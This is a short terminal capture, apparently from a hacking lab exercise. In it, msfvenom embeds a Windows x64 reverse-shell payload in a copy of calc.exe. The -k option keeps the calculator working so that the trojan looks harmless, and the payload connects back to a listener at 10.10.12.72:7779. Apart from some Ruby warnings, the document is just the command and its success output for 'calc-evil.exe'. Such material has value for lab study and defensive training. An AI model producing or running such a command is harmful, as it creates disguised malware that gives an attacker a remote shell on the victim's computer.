 C:\Users\thm>msfvenom -x C:\Windows\System32\calc.exe -k -p windows/x64/shell_reverse_tcp lhost=10.10.12.72 lport=7779 -f exe -o calc-evil.exe
C:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/zeitwerk-2.6.0/lib/zeitwerk/kernel.rb:35: warning: Win32API is deprecated after Ruby 1.9.1; use fi
ddle directly instead
C:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/connection/channel/channel_type/session.rb:13: warning: already in
itialized constant HrrRbSsh::Connection::Channel::ChannelType::Session::NAME
C:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/connection/channel/channel_type/session.rb:13: warning: previous d
efinition of NAME was here
C:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/connection/channel/channel_type/session.rb:13: warning: already in
itialized constant HrrRbSsh::Connection::Channel::ChannelType::Session::NAME
C:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/connection/channel/channel_type/session.rb:13: warning: previous d
efinition of NAME was here
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 48128 bytes
Saved as: calc-evil.exe
C:\Users\thm>